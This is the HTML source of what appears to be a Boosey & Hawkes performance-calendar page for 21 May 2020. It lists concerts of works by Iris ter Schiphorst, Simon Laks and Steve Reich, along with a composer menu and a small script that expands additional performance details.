            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar?d=21&m=4&y=2020">&lt;</a>
        </li>
        <li class="cg-month cg-row1">May 2020</li>
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar?d=21&m=6&y=2020">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>

            <li></li>
            <li></li>
            <li></li>
            <li></li>
            <li></li>

            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=1&amp;m=5&amp;y=2020">1</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=2&amp;m=5&amp;y=2020">2</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=3&amp;m=5&amp;y=2020">3</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=4&amp;m=5&amp;y=2020">4</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=5&amp;m=5&amp;y=2020">5</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=6&amp;m=5&amp;y=2020">6</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=7&amp;m=5&amp;y=2020">7</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=8&amp;m=5&amp;y=2020">8</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=9&amp;m=5&amp;y=2020">9</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=10&amp;m=5&amp;y=2020">10</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=11&amp;m=5&amp;y=2020">11</a></li>
            <li class=""><a >12</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=13&amp;m=5&amp;y=2020">13</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=14&amp;m=5&amp;y=2020">14</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=15&amp;m=5&amp;y=2020">15</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=16&amp;m=5&amp;y=2020">16</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=17&amp;m=5&amp;y=2020">17</a></li>
            <li class=""><a >18</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=19&amp;m=5&amp;y=2020">19</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=20&amp;m=5&amp;y=2020">20</a></li>
            <li class="cg-today"><a href="/pages/cr/calendar/calendar?d=21&amp;m=5&amp;y=2020">21</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=22&amp;m=5&amp;y=2020">22</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=23&amp;m=5&amp;y=2020">23</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=24&amp;m=5&amp;y=2020">24</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=25&amp;m=5&amp;y=2020">25</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=26&amp;m=5&amp;y=2020">26</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=27&amp;m=5&amp;y=2020">27</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=28&amp;m=5&amp;y=2020">28</a></li>
            <li class=""><a >29</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=30&amp;m=5&amp;y=2020">30</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=31&amp;m=5&amp;y=2020">31</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">21 May 2020</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Iris+ter%20Schiphorst">ter Schiphorst, Iris</a>: <a class="link link--hover-green" href="/cr/music/Iris-ter-Schiphorst-Miniaturen/100888">Miniaturen</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Matthias Badczong, clarinet / Christine Paté, accordion</div>

            <div>St. Matthäus-Kirche, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Simon+Laks">Laks - Groschopp</a>: <a class="link link--hover-green" href="/cr/music/Simon-Laks-Suite-d-apres-Les-filles-du-Forgeron-Dem-Schmids-Techter-Die-Tochter-des-Schmieds/104868">Suite d&#39;après &quot;Les filles du Forgeron&quot; (Dem Schmids Techter / Die Töchter des Schmieds)</a>
            <span class="not-bold">(World Premiere)</span>
        </div>
        
            <div>Adele Bitter, cello / Holger Groschopp, piano</div>

            <div>Jesus-Christus-Kirche, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Triple-Quartet/6755">Triple Quartet</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Wayne McGregor, choreographer / Rambert</div>

            <div>Theatre Royal, Nottingham, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-252871" data-pid="252871" data-pdid="146851" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-252871"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Triple-Quartet/56824">Triple Quartet</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Triple Quartet</div>

            <div>Wayne McGregor, choreographer /  Rambert</div>

            <div>Theatre Royal, Nottingham,Wales, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-256062" data-pid="256062" data-pdid="146892" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-256062"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>